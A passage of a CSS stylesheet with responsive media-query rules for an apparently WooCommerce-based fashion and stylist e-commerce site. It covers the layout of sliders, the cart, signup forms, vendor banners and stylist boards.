		}
		.store-section-inner .right-sidebar {
			float: left;
			width: 100%;
			padding-top: 20px;
		}
		.store-section-inner .left-sidebar {
			float: left;
			width: 100%;
			padding-right: 20px;
		}
		.home-product-sec .home-product-sec-col h3 {
			font-size: 18px;
			line-height: 24px;

		}
		.main-slider .main-slider-search{
			top: 20%;
		}
		.main-slider .slider-inner .slider-text{
			bottom: 10%;
		}
		.main-slider .main-slider-search h1 {
			font-size: 34px;
			margin-bottom: 20px;
		}
		.shop-men-women-section {
			width: 100%;
			margin: 0 auto;
		}
		.main-slider .slider-inner .slider-text p{
			width: 90%;
		}
		.main-slider .slider-inner .slider-text h1 {
			margin-top: 10px;
			font-size: 37px;
			line-height: 37px;
			width: 65%;
		}
		.branding-section .branding-sec-col {
			width: 33.33%;
			float: left;
			padding: 0px 3%;
		}
		.branding-section .branding-section-inner {
			margin-left: 0%;
			margin-right: 0%;
		}
		.home-page-headng.sneakers-heading img {
			width: 80%;
		}
	/*
	.head-right-nav {
		display: none;
		}*/
		.store-section-inner .shop-product .product-box .product-content h4,
		.store-section-inner .product h2 {
			font-size: 16px !important;
			line-height: 18px;
		}
		.woocommerce ul.products li.product .product-brand {
			top: 20px;
			font-size: 16px;
		}
		.journal-section .journal-post-slider .journal-slide {
			float: left;
			width: 650px !important;
		}
		.brands-list .ebc-inner-box {
			width: 50%;
			float: left;
			padding: 10px;
		}
		.sply-eshopper-section .sply-eshopper-content {
			padding: 60px 10px;
		}
		.sply-eshopper-section .sply-eshopper-content h2 {
			font-size: 24px;
			line-height: 28px;
		}
		.sply-eshopper-section .sply-eshopper-content p {
			font-size: 17px;
		}
		.sply-style-subscription .sply-style-subscription-content {
			float: left;
			width: 100%;
			position: relative;
		}
		.sply-style-subscription .sply-style-subscription-inner {
			float: left;
			width: 100%;
			padding: 30px;
		}
		.sply-video {
			height: auto;
		}
		.signup-cstyles .signup-cstyles-box { 
			width: 33.33%; 
		}
		.signup-brands .signup-brand-box {

			float: left;
			width: 33.33%;
			padding: 10px;

		}
		.signup-cstyles .signup-cstyles-box { 
			width: 20%; 
		}
		.search-section .woof_container {
			width: 280px;
			padding: 10px;
		}
		.search-section.cat-filter-section, .search-section { 
			width: 100% !important; 
		}
		.search-section .woof_container.woof_container_pa_color {
			width: 50%;
			float: left;
			clear: none; 
		}


		.my-prefernce-sub-section.my-prefernce-user-info .mpss-box {

			width: 33.33%;
		}
		.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio li.last {

			width: 40%;

		}
		.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio label {
			font-size: 11px;
		}
		.signup-section.signup-introduction .signup-introduction-content {
			width: 75%;
			margin: 0 auto;
			text-align: center;
		}
		.signup-cstyles.signup-popular-wanted-items .signup-cstyles-box .signup-cstyles-box-inner {

			min-height: 165px;
		}
		.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio li {
			width: 20%;
		}
		.signup-sizes-section .signup-sizes-box.signup-sizes-shoes .signup-sizes-list-radio li {
			width: 50%;
		}
		.menu-search-top { 
			width: 165px;
		}
		.wanted-color-section .wanted-color-box {

			width: 86%; 
		}
		.signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-like, .signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-dislike{
			opacity: 1;
		}
		.header-signup-btn{
			display: none;
		}
		.header-signup-btn-mobile{
			background: #000;
			padding: 10px 25px;
			border-radius: 4px;
			margin-top: 5px;
			float: left;
			margin-left: 15px;
			font-size: 14px;
			color: #fff;
			margin: 15px 25px;
			display: inline-block; text-decoration: none;
		}
		.brands-section .select-brands .form-check {
			float: left;
			width: 33.33%;
			padding: 5px;
		}
		.myaccount-banner .myaccount-content p{
			display: none;
		}
		.woocommerce-products-header h1, .cat-title {

			padding: 10px 0px; 

		}
		.filter-menu-toggles {

			position: absolute;
			right: 0px;
			top: 7px;
			float: right;
			margin-top: 9px;
			margin-bottom: 10px;

		}
		.re-sply-detial-need-more-info .re-sply-detial-need-more-info-inner {
			width: 90%;
			margin: 0 auto;
		}
		.re-sply-detial-section .re-sply-detial-banner .rsdb-content .rsdb-content-inner , .page-vendor-registration .vr-detial-banner .rsdb-content .rsdb-content-inner {
			width: 75%;
		}
		.re-sply-detial-section .re-sply-detial-banner .rsdb-content .rsdb-content-inner h1 {
			font-size: 36px;
			line-height: 42px;
			margin: 0px;

		}
		.re-sply-detial-section .re-sply-detial-banner .rsdb-content , .page-vendor-registration .vr-detial-banner .rsdb-content {
			top: 8%;
		}
		.re-sply-detial-section .re-sply-detial-banner .rsdb-content .rsdb-content-inner p, .page-vendor-registration .vr-detial-banner .rsdb-content .rsdb-content-inner p {
			font-size: 16px;
			color: #fff;
			line-height: 22px;
		}

		.re-sply-detial-section .re-sply-detial-banner .rsdb-content .re-sply-request-btn a {
			padding: 8px 25px;
			font-size: 16px;
			line-height: 22px;
		}
		.re-sply-detial-why-choose-us .re-sply-detial-why-choose-us-inner .rsd-wcus-box {
			width: 50%;
		}
		.re-sply-detial-section .re-sply-detial-how-it-works .rsd-hiw-box h2 {
			font-size: 16px;
			line-height: 20px;
		}
		.re-sply-detial-section .re-sply-detial-how-it-works .rsd-hiw-box p {

			font-size: 14px;
			line-height: 18px;

		}
		.wcmp_vendor_banner_template.template3 .vendor_description {
			margin-top: 15px !important; 
			width: 100% !important;
			padding: 15px !important;
			border-radius: 0px; 
			padding-bottom: 90px !important;
		}
		.wcmp_vendor_banner {
			width: 100% !important; 
			margin: 0px !important; 
		}
		.stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-board-detail-right h2 {

			font-size: 22px; 
			line-height: 26px;
		}
		.ltd-product-listing.woocommerce ul.products.columns-3 li.product, .ltd-product-listing.woocommerce ul.products.columns-3 li.product {
			width: 50%;
		}
		.stylist-board-wrapp .stylist-board-box {
			float: left;
			width: 33.33%;
		}
		.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-left .home-pcbs-row .home-pcbs-col {
			padding: 5px;
		}
		.main-slider{
			background:#000;

			display: inline-block;
			width: 100%;
		}
		.main-slider .slider-slide{
			height: auto;
		}
		.main-slider .main-slider-search h3 {

			font-size: 26px; 
			margin-top: 0px;
			margin-bottom: 0px;
			margin-top: 40px;

		}
		.main-slider .read-more-now{
			bottom: inherit;
		}
		.main-slider .slider-slide{
			min-height: 450px;
			position: relative;
		}
	}


	/* Mobile Responsive */

	@media only screen and (min-width: 700px) {
		.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals{
			background: none !important;
		}
		.woocommerce .cart-collaterals, .woocommerce-page .cart-collaterals{
			position: absolute;
			right: 0px;
			top: 0px;
			background: #fafafa;
			height: 100%;
			border-left: #ece8e8 solid 1px;
			display: -webkit-flex;
			display: -ms-flexbox;
			display: flex;
			-webkit-flex-direction: column;
			-ms-flex-direction: column;
			flex-direction: column;
			-webkit-justify-content: center;
			-ms-flex-pack: center;
			justify-content: center;
			text-transform: capitalize;
		}
		.woocommerce-cart .entry-content {
			display: inline-block;
			width: 100%;
		}
		.woocommerce-cart .woocommerce form {

			padding-right: 15px;
		}
		.woocommerce-cart .wc-proceed-to-checkout a.checkout-button {
			width: 94%;
		}
	}
	@media only screen and (max-width: 650px) {

		.sply-style-detail-section .main-style {
			float: none;
			width: 100%;
		}
		.sply-style-detail-section .attached-products-list {
			float: none;
			width: 100%;
			padding: 0px;
		}
		.sply-style-detail-section .attached-products-list .attached-product {
			width: 100%;
			padding: 14px;
			border-bottom: 1px solid #ddd;
			background: url(images/rgt-grey-pwa-arrow.png) 96% 50% no-repeat;
		}

		.sply-style-detail-section .attached-products-list .prod-img {
			width: 21%;
			float: left;
		}
		.sply-style-detail-section .main-style img {
			width: 100%;
			border-radius:0px;
		}
		.sply-style-detail-section .attached-products-list .prod-cont {
			width: 75%;
			float: right;
		}
		.sply-style-detail-section .attached-products-list .style-info-sec {
			background: #f0f0f0;
			margin-top:0px;
		}
		.sply-style-detail-section .attached-products-list .style-info-sec .buy-look-link {
			text-align: center;
		}
		.sply-style-detail-section .attached-products-list h3 {
			padding: 8px 0px;
		}
		#add_payment_method #payment div.payment_box .form-row, .woocommerce-cart #payment div.payment_box .form-row, .woocommerce-checkout #payment div.payment_box .form-row {
			margin: 0 0 1em;
			padding: 0px 10px;
			width: 100%;
		}
		.woocommerce-checkout h1 { 
			font-size: 26px;
			letter-spacing: 2px;
			font-weight: normal;
			padding: 10px 0px 10px 0px;
			margin: 0px;
			margin-top: 20px;
		}

		.woocommerce .cart_totals table.shop_table td {
			padding: 12px 12px;
		}
		.woocommerce table.woocommerce-cart-form__contents tr td::before, .woocommerce-page table.woocommerce-cart-form__contents tr td::before{
			display: none;
		}
		.woocommerce #content table.cart .product-thumbnail, .woocommerce table.cart .product-thumbnail, .woocommerce-page #content table.cart .product-thumbnail, .woocommerce-page table.cart .product-thumbnail {
			display: block; 
		}
		.woocommerce table.woocommerce-cart-form__contents tr td, .woocommerce-page table.woocommerce-cart-form__contents tr td {
			display: inline-block;
			text-align: left !important;
			border: 0px;
			padding: 5px 12px;
			font-size: 12px;
		}
		.woocommerce table.woocommerce-cart-form__contents tr td.product-price, .woocommerce-page table.woocommerce-cart-form__contents tr td.product-price {
			display:none !important;
		}
		.woocommerce table.woocommerce-cart-form__contents tr td.product-subtotal, .woocommerce-page table.woocommerce-cart-form__contents tr td.product-subtotal {
			display:block !important;
		}
		.woocommerce table.woocommerce-cart-form__contents tr td.product-quantity, .woocommerce-page table.woocommerce-cart-form__contents tr td.product-quantity {
			float: right;
		}
		.woocommerce table.woocommerce-cart-form__contents tr td.product-name, .woocommerce-page table.woocommerce-cart-form__contents tr td.product-name {
			width: 65%;
		}
		
		.woocommerce table.woocommerce-cart-form__contents tr {
			position: relative;
			padding:10px 0px;
			border-bottom:  #e5e5e5 solid 1px; 
		}
		.cart-collaterals {
			padding-left: 0px !important;
		}
		.woocommerce table.woocommerce-cart-form__contents tr td{
			background: none !important;
		}
		.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals {
			text-transform: capitalize !important;
			background: none !important; 
			padding: 20px 0 !important;
		}
		.woocommerce-shipping-destination{
			margin-top: 5px;
		}
		.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals td{
			display: inline-block  !important;
			width: 100%  !important;
		}
		.woocommerce table.woocommerce-cart-form__contents  .coupon, .woocommerce table.woocommerce-cart-form__contents td.actions {
			width: 100% !important;
		}
		.woocommerce table.woocommerce-cart-form__contents td.actions .input-text{
			width: calc(100% - 150px) !important;
			text-transform: capitalize !important;
		}
		.woocommerce button.button[name="apply_coupon"]  {
			margin-top: 0px !important;
			font-size: 12px !important;
			padding-left: 0px !important;
			padding-right: 0px !important;
			width: 132px !important;
			text-transform: capitalize !important;
		}
		.woocommerce button.button[name="update_cart"]  {
			background: none !important;
			color: #000 !important;
			padding: 0px !important;
			border: 0px !important; 
			text-decoration: underline;
			position: absolute;
			top: 0px;
			text-transform: capitalize !important;
		}
		.woocommerce #content table.cart td.actions .coupon, .woocommerce table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions .coupon, .woocommerce-page table.cart td.actions .coupon {
			float: left;
			margin-left: 0px;
			margin-top: 20px;
		}
		.woocommerce table.woocommerce-cart-form__contents tr td.product-remove, .woocommerce-page table.woocommerce-cart-form__contents tr td.product-remove {

			position: absolute;
			right: 1px;
			top: 2px;
		}
		.woocommerce a.remove {
			display: block;
			font-size: 3.1em;
			color: #000 !important;
			-webkit-text-stroke: 0.02px white;
		}

		.re-sply-detial-section .re-sply-detial-banner .rsdb-content .rsdb-content-inner h1 , .page-vendor-registration .vr-detial-banner .rsdb-content .rsdb-content-inner h1 {
			font-size: 23px;
		}

		.sply-for-customer{
			padding:20px 0px; 
		}
		.sply-for-customer .sly-for-customer-content h2 {
			font-size: 23px;
		}
		.sply-for-customer .sly-for-customer-img img{
			width: 100%;
		}
		.sply-for-customer .sly-for-customer-img{
			float: left;
			width:100%;
		}
		.sply-for-customer .sly-for-customer-content{
			float: left;
			width: 100%;
			padding:20px;
		}
		.top-marquee-journal {
			position: fixed;  
			top: 0px;
			left: 0px;
			z-index: 99;
		}
		.search-section .search-or-by{
			display: none !important;
		}
		.form-wppp-select.products-per-page {
			margin-right: 0px;
			margin-left: 0px;
			margin-top: 50px;
		}
		.search-section .woof_container_pa_color ul li {

			margin: 2px 0px 2px 0px !important;

		}
		.search-section .woof_submit_search_form_container{
			width: 100%;
		}
		.search-section .search-form-sec { 
			padding: 0px;
		}
		.search-section .search-form-sec .search-submit { 
			padding: 10px 25px;
			width: 45px;
		}
		.search-section .search-form-sec label {
			width: calc(100% - 55px);
			display: inline-block;
			float: left;
		}
		.search-section.cat-filter-section, .search-section{
			width: 100%;
			margin-bottom: 30px !important;
		}
		.search-section .woof_container.woof_container_pa_color{
			width: 100%;
			float: left;
			clear: left;
			position: relative;
			top: 0px;
			right: 0px;
		}
		.search-section .woof_container {
			width: 100%;
			padding: 10px;
			margin-bottom: 20px !important
		}
		.brands-section .brand-list-row .brand-list-box ul li{
			width: 50%;
		}
		.sply-cat-heading { 
			top: 29px;
			left: 34px;
			z-index: 1;
		}
		.sply-cat-heading h2 {

			margin-top: 0px;
			text-transform: uppercase;
			font-size: 20px;

		}
		.menu-search-top .search-field {
			border-radius: 8px;
		}
		.menu-search-top .search-submit { 
			right: 7px;
			top: 9px; 

		}
		.main-slider{
			background:#000;
			height: calc(100vh - 95px) !important;
			display: inline-block;
			width: 100%;
		}
		.main-slider .main-slider-search h3 {
			font-size: 18px; 
			margin-bottom: 10px;
			width: 90%;
			margin:15px auto;
			line-height: 26px; 
		}
		.shop-men-women-section a , .main-slider .read-more-now{
			font-size: 14px !important; 
			line-height: 24px !important;  
			margin-bottom: 0px!important; 
			padding: 6px 15px !important; 
			width: auto !important; 

		}
		.shop-men-women-section a {

			width:inherit!important;
			min-width:128px;
		}

		.shop-men-women-section p ,.main-slider .slider-inner .slider-text p{ 
			font-size: 30px;
			line-height: 38px;
			margin: 30px auto;
			width: 96%; 

		}
/*
.shop-men-women-section{
	display: block !important;
}
	.main-slider .slider-inner{
		display: none;
		}*/
		.home-pro-caps-bag-sec .slick-list,.home-sneakers-section .slick-list, .product-slider-after .slick-list{padding:0 20% 0 0;}
		.main-slider .main-slider-search {

			top: 27%; 
		}
		.main-slider .main-slider-search h1 {
			font-size: 34px;
			margin-bottom: 10px;
			line-height: 34px;
			letter-spacing: 0px;

		}
		.main-slider .main-slider-search input{
			width: calc(100% - 70px);
			height: 43px;
			line-height: 43px;
			font-size: 14px;
		}
		.main-slider .main-slider-search button {
			height: 43px;
			width: 60px;
			margin-right: 0px;
		}
		.shop-men-women-section .shop-women .shop-wm-content h3, .shop-men-women-section .shop-men .shop-wm-content h3{
			font-size: 22px;
		}
		.main-slider .main-slider-search form {
			width: 86%;
			margin: 20px auto;
		}
		.shop-men-women-section{
			width: 98%;
			margin:0 auto; 
		}
		.shop-men-women-section .shop-women, .shop-men-women-section .shop-men {
			padding: 10px; 
			width: 100%; 
		}
		.shop-men-women-section img{
			width: 100% !important;
			height: auto !important;
		}


		#stylist-style  .stylist-board-wrapp .stylist-board-box .stylist-board-img{
			height:auto; 
		}
		.stylist-board-detail-right .edit-style-item{
			float:right !important;
		}

		.stylist-board-detail-wrapper .stylist-board-detail-inner {
			padding: 20px;
		}
		.stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-board-detail-left {
			float: left;
			width: 100%;
		}
		.stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-board-detail-right{
			width:100%;
			padding:20px 0px;
		}
		.stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-board-detail-right h2 {
			font-size: 22px; 
			line-height: 31px;
		}

		.stylist-board-listing-wrapper .stylist-board-title p{
			font-size:14px;
		}
		.stylist-board-detail-wrapper .stylist-board-detail-inner .edit-style-item, .stylist-board-listing-wrapper .edit-style-item {

			float: none;
			padding-top: 7px;
			padding-left: 10px;
			display: inline-block;

		}

		.style-board-listing-edit-item{
			text-align:center;
		}
		.stylist-board-listing-wrapper .stylist-board-title {

			width: 100%;
		}
		.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-listing-section{
			min-height:inherit;
		}
		.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-listing-section .stylist-board-box{
			width:100%;
		}
		.stylist-board-add-btn ,.stylist-title{ 
			text-align: center;
			width:100%;
			margin-bottom:15px !important;
		}
		.stylist-board-add-btn a {  
			float: none; 
			display: inline-block;
		}
		.stylist-info .stylist-user-img,.stylist-info .stylist-user-inner{
			width: 100%;
			padding: 10px;
		}
		.stylist-board-wrapp .stylist-board-box,#stylist-style .stylist-board-wrapp .stylist-board-box{
			width: 100%;
		}
		.stylist-info .stylist-user-img img{
			width: 100% !important;
			height: auto !important;
		}
		.wcmp_vendor_banner_template.template3 .vendor_description {
			margin-top: 15px !important; 
			width: 100% !important;
			padding: 15px !important;
			border-radius: 0px; 
		}
		.wcmp_vendor_banner_template.template3 .description_data p ,.vendor_address label{
			font-size: 14px !important;
			line-height: 18px !important;
		}
		.wcmp_vendor_banner {
			width: 100% !important; 
			margin: 0px !important; 
		}
		.re-sply-detial-need-more-info .ui-accordion-header { 
			font-size: 14px;
			line-height: 24px;
		}
		.ltd-banner {
			position: relative;
			overflow: hidden;
		}
		.re-sply-detial-section {
			padding-top: 60px;
		}
		.main-slider .slider-inner .slider-slide{
			height: calc(100vh - 95px);
		}
		.main-slider .slider-inner img{
			width:  100%;
			height: 100%;
			max-width: inherit;
			margin-left:0%;

		}
		.sply-eshopper-section {

			padding: 70px 0px; 

		}
		.home-accessories-slider.slick-dotted.slick-slider{
			padding-bottom: 0px !important
			margin-bottom: 0px !important;
		}
		.sply-eshopper-section .home-page-headng h2{
			margin-bottom: 10px !important;
			margin-top: 30px !important;
		}
		.home-sneakers-section .slick-dots, .home-accessories-slider .slick-dots, .product-slider-after .product-slider-inner .slick-dots{
			display: none !important;
		}
		.form-wppp-select, .form-wppp-select select{
			width: 100% !important;
		}
		.splystyle-about-text .splystyle-button a {
			padding: 5px 15px;
			margin: 5px;
			font-size: 14px;
			line-height: 22px;
		}
		.entry-content {
			width:100% !important; 
		}

		.ui-accordion-header::after {

			top: 14px;
		}
		.re-sply-detial-section .re-sply-detial-banner .rsdb-content .rsdb-content-inner , .page-vendor-registration .vr-detial-banner .rsdb-content .rsdb-content-inner {
			width: 96%;
			padding: 0px 15px;
		}
		.re-sply-detial-section .re-sply-detial-banner .rsdb-content .rsdb-content-inner p , .page-vendor-registration .vr-detial-banner .rsdb-content .rsdb-content-inner p {
			font-size: 14px;
			color: #fff;
			line-height: 20px;
		}
		.page-vendor-registration .vr-how-it-works .rsd-hiw-box h2 {
			font-size: 18px;
			line-height: 20px;
		}
		.page-vendor-registration .vr-how-it-works .rsd-hiw-box .rsd-hiw-box-inner{
			min-height: inherit;
		}
		.show-desktop{
			display: none;
		}
		.show-mobile{
			display: block;
		}
		.re-sply-detial-fe-product-slider .heading h2,.re-sply-detial-need-more-info h2,.re-sply-detial-why-choose-us h2 { 
			font-size: 28px;
			line-height: 35px;
		}
		.re-sply-detial-fe-product-slider .slick-prev, .re-sply-detial-fe-product-slider .slick-next{
			display: none !important;
		}
		.re-sply-detial-fe-product-slider .re-sply-detial-product-view-btn a {
			font-size: 14px;
		}
		.wcmp_vendor_banner_template.template3 {

			float: left;
			width: 100%;
			margin-top:  0px;

		}
		.wcmp_vendor_banner_template.template3 .vendor_address { 
			margin-left: 0px  !important;

		}
		.home-accessories-slider.slick-dotted.slick-slider {
			margin-bottom: 20px !important;
			padding-bottom: 0px !important;

		}
		.collaborations-section { 
			padding: 40px 0px !important;
		}
		.wcmp_vendor_banner_template.template3 .wcmp_vendor_name {
			margin-top: 15px !important;
			font-size: 26px !important;
			width: 100% !important;
		}
		.wcmp_social_profile a { 
			border-radius: 0%;
			overflow: visible;
			width: auto;
			height: auto; 

		}
		.re-sply-detial-section .re-sply-detial-banner .rsdb-content .re-sply-request-btn a {

			font-size: 16px;
			line-height: 22px; 
		}
		.re-sply-detial-section .re-sply-detial-how-it-works .rsd-hiw-box , .page-vendor-registration .vr-how-it-works .rsd-hiw-box  { 
			width: 100%;
			padding: 10px 15px; 
		}
		.re-sply-detial-need-more-info .re-sply-detial-need-more-info-inner {
			width: 100%;
			margin: 0 auto;
		}
		.re-sply-detial-why-choose-us .re-sply-detial-why-choose-us-inner .rsd-wcus-box {
			width: 100%; 
			padding: 10px 15px; 
		}
		.filter-menu-toggles {
			position: static;
			right: inherit;
			top: inherit;
			float: right;
			margin-top: 5px;
		}
		.woocommerce-products-header h1, .cat-title { 
			display: inline-block;
		}
		.wcmp_vendor_banner_template.template3 .vendor_address {
			margin-top: 0px !important;
			width:100% ;
		}
		.wcmp_vendor_banner_template.template3 .img_div {
			float: left;
			display: none;
		}
		.myaccount-splyrs-section .myaccount-splyrs-btn {
			padding-bottom: 15px;
			text-align: center;

		}
		.myaccount-splyrs-section .myaccount-splyrs-btn a{
			float: none;
		}

		.shopfeature-slider .shopfeature-slider-inner  {
			overflow: hidden;
			height: auto ;
		}
		.shopfeature-slider .shopfeature-slider-inner  .shopfeature-slide{
			height: auto ;
			background: #e5e6e8;
		}
		.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide img {
			width: 100% !important;
			height: auto !important;
			float: right;
		}
		#reviews { 
			margin: 0 auto;
			width: 100%;
		}
		.user-subscribe-vendor-section .btn-primary {
			float: none;
			width: auto;
			font-family: terminademi;
			font-weight: normal;
			outline: none;
			margin: 10px 0px;
		}
		.user-subscribe-vendor-section{
			position: static; right: inherit; top:  inherit;
		}
		.ui-accordion-header {
			font-size: 16px;
			line-height: 18px;
			} h2.myaccount-title,h2.myaccount-title {
				font-size: 18px;
				line-height: 22px;
				color:#000;
			}

			.sply-stores-section .our-stores-inner .our-stores-tabs .our-stores-tabs-navigation ul li {
				padding: 5px 10px !important; 
				font-size: 15px !important; 
			}
			.myaccount-banner .myaccount-content p {
				width: 90%;
			}
			.myaccount-banner .mobile-img{
				display: block;
			}
			.myaccount-banner .desktop-img{
				display: none;
			}
			.brands-section .brand-list-row .brand-list-box{
				float: left;
				width: 100%;
				padding: 10px;
			}
			.sply-services-section{
				padding-top: 80px;
				display: inline-block;
			}
			.sply-services-section .sply-services-left{
				float: left;
				width: 100%;
			}
			.sply-services-section .sply-services-left img{
				width: 100%;
				height: auto;
			}
			.sply-services-section .sply-services-right{
				float: left;
				width: 100%;
				padding: 30px 20px;
				font-size: 18px;
				line-height: 26px;
			}
			.sply-services-section .sply-services-right h1 {
				font-size: 33px;
				margin: 0px;
				line-height: 40px;
			}
			.ltd-banner .ltd-banner-content {
				position: absolute;
				left: 6%;
				top: 30%;
				width: 90%;
				color: #fff;
				font-size: 18px;
				line-height: 23px;
			}
			.ltd-banner img.ltd-banner-img-mobile{
				display: block;
				width: auto !important;

				height: calc(100vh - 60px);
			}
			.ltd-banner img.ltd-banner-img-desktop{
				display: none;
			}
			.related.products h2 { 
				margin-bottom: 20px;
				font-size: 24px;
			}
			.product-volatility{
				margin-bottom: 15px;
			}
			.signup-row .signup-col-3 {
				float: left;
				width: 100% !important;
				padding: 0px !important;
			}

			.sply-video .sply-video-content p {
				font-size: 14px;
				line-height: 20px; 
				margin-bottom: 20px;
				padding: 0px 30px;
				margin-top: 10px;
			}

			.sply-video .sply-video-content h3 {
				font-size: 20px;
				line-height: 26px;
				margin: 0px;
			}

			.sply-video .sply-video-content .become-provider { 
				padding: 7px 9px;
				font-size: 11px;
				margin:0px 2px;
			}
			.header.scrolled{
				position: static;
			}
			.sply-eshopper-section .sply-eshopper-content .request-btn { 
				font-size: 11px; 
				padding: 8px 26px;
			}
			.sply-video .sply-video-content { 
				top: 16%; 
				padding: 0px 20px;
				line-height: 26px;
			}
			.vendor-user-btn{
				margin-bottom: 15px;
			}
			.sply-eshopper-section .slick-next.slick-arrow ,.sply-eshopper-section .slick-prev.slick-arrow{

				top: inherit;
				bottom: -45px;
			}

			.welcome-user{
				display: none;	
			}

			.splystyle-about-text .splystyle-about-text-inner {
				font-size: 18px;
				line-height: 24px;
				width: 90%; 

			}
			.woocommerce span.onsale{
				left: 0.5em;
			}
			.sign-out-btn img { 
				margin-top: 15px;
			}
			.product-resale-item-detail-icon {

				left: 0px !important;
			}
			h2 { 
				padding-left: 0px;
			}
			.my-prefernce-appearance{
				width: 100%;
				margin-bottom: 10px;
			}
			.my-prefernce-usuallyspend .usuallyspend{
				padding: 5px 10px !important
			}
			.my-prefernce-usuallyspend{
				padding: 0px;
				width: 100%;
				margin-bottom: 10px;
			}
			.signup-sizes-section .signup-sizes-box {

				margin-bottom: 0px;
				float: left;
				width: 100%;
				padding: 10px 0px ;

			}
			.signup-sizes-section .signup-sizes-box.signup-sizes-shoes {

				width: 100%;

			}
			.signup-sizes-section .signup-sizes-box,.signup-sizes-section .signup-sizes-box.signup-sizes-shoes {
				width: 100%;
				padding: 0px 10px;

			}
			.country-select,.select-gender-section, .select-dob-section, .add-city-section, .country-select {
				float: left;
				width: 100%;
				padding: 0px;
			}
			.country-select {

				position: relative;
				float: left;
				padding: 0px;
				width: 10%;

			}
			.account-detail .account-item {

				font-size: 13px;
			}
			.account-detail .account-item strong {
				width: 96px;
				display: inline-block;
			}
			h4 {
				font-size: 13px;
				line-height: 21px; 
			}
			.save-preference-btn .btn-primary{
				font-size: 13px !important;
				width: 100% !important;
				padding-left:0px;
				padding-right: 0px;
				text-align: center;  
			}
			.brands-section .select-brands .form-check{ 
				width: 100%; 
			}
			.my-prefernce-sub-section.my-prefernce-user-info .mpss-box { 
				width: 100%; 
				padding-right: 0px;
				padding-left: 0px;

			}
			.vendor-page-sec .vendor-page-form h1.entry-title{
				padding-left: 18px;
			}
			.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio label {
				font-size: 16px;
				line-height: 1.4;
				padding: 5px 10px; 
			}
			.signup-cstyles.signup-popular-wanted-items .signup-cstyles-box span {

				min-height: 44px;
				display: inline-block;
			}
			.my-pref-content .fl-box.wid-20 {
				width: 100%;
			}
			.my-pref-content .fl-box.wid-20 img{
				width: 100%;
			}
			.my-pref-content table {

				border-collapse: collapse;
				width: 900px;

			}
			.my-pref-content .my-pref-section-box.last .fl-box.wid-20 {
				padding: 10px 0px;
				border-bottom: #f2f2f2 solid 1px;

			}
			.my-pref-content .my-pref-section-box {

				overflow-y: auto;

			}
			.vendor-banner .vendor-banner-text{
				position: absolute;
				width: 90%;
				left: 6%;
				bottom: 10%;
				color: #fff;
			}
			.vendor-banner  .vendor-banner-text h2{
				font-size: 42px;
				line-height: 58px;
				margin: 0px;
				text-transform: uppercase;

			}
			.vendor-banner  .vendor-banner-text p{
				font-size: 16px;
				margin: 0px 0px;
				line-height: 32px;
			}
			.vendor-banner  .vendor-banner-desk{
				display: none;
			}
			.vendor-banner  .vendor-banner-text .btn-primary{
				border: #fff solid 1px;
				padding: 10px 36px;
				background: #fff;
				color: #000;
			}
			.vendor-banner  .vendor-banner-mobile{
				display: block;
			}
			.vendor-page-sec {
				background: #fff; 
			}

			.vendor-page-sec .vendor-page-form{
				float: left;
				width: 100%;
				padding: 0px 20px; 
			}

			.vendor-page-sec .vendor-page-img{
				float: left;
				width: 50%;
				display: none;
			}
			.header-signup-btn{

			}
			.head-right-nav a.header-signup-btn {
				margin-top: 15px;
				margin-left: 10px;
				font-size: 12px;
				font-family: terminademi;
			}
			.header-signup-btn-mobile {
				background: #fff;
				padding: 10px 45px;
				border-radius: 8px;
				margin-top: 5px;
				float: left;
				margin-left: 15px;
				font-size: 14px;
				color: #000;
				margin: 15px 25px;
				display: inline-block;
				text-decoration: none;
			}
			.payment-icons { 
				padding: 0px 40px;
			}
			.signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-like, .signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-dislike {
				width: 35px;
				height: 35px;
				font-size: 16px;
				line-height: 35px;
				border: #e1e1e1 solid 1px;
			}
			.signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-like, .signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-dislike{
				opacity: 1;
			}
			.wanted-color-section .wanted-color-box {

				width: 90%; 
			}
			.signup-personal-information .signup-personal-information-form {
				width: 90%;
			}
			.signup-personal-information .signup-personal-information-form .form-field .date-of-birth,.signup-row {
				margin-left: 0px;
				margin-right: 0px;
			}
			.signup-personal-information .signup-personal-information-form .form-field .date-of-birth select {
				width: 100%;
				margin: 5px 0px;

			}
			.signup-row .signup-col-2 {

				width: 100%;
				padding: 0px;
			}
			.menu-search-top form {
				width: 100%;
				position: relative;
				display: inline-block;
				margin-right: 0px;
			}
			.head-search{
				display: none;
			}
			.head-search-mobile{
				display: block;
				padding: 20px 30px;
				width: 100%;
			}
			.head-search-mobile a{
				border: #000 solid 1px;
				padding: 10px 36px;
				background: #000;
				color: #fff;
				text-decoration: none;
				text-transform: uppercase;
				display: inline-block;
				margin-top: 20px;
				font-size: 12px;
				text-align: center;
				letter-spacing: 1px;
				font-weight: bold;
				cursor: pointer;
				width: auto;
				height: auto;
			}
			.head-search-mobile a:hover{
				color: #000 !important;
			}
			.search-section .woof_container,.search-section .woof_container.woof_container_pa_color {
				width: 100%; 
				padding: 0px;
			}

			.product-listing-page .woocommerce-products-header {
				position: relative;
				display: inline-block;
				width: 100%;
				float: left;
				margin-bottom: 15px;
			}
			.signup-section h3{
				font-size: 16px;
				line-height: 24px;
			}
			.signup-brands .signup-brand-box {

				float: left;
				width: 50%;
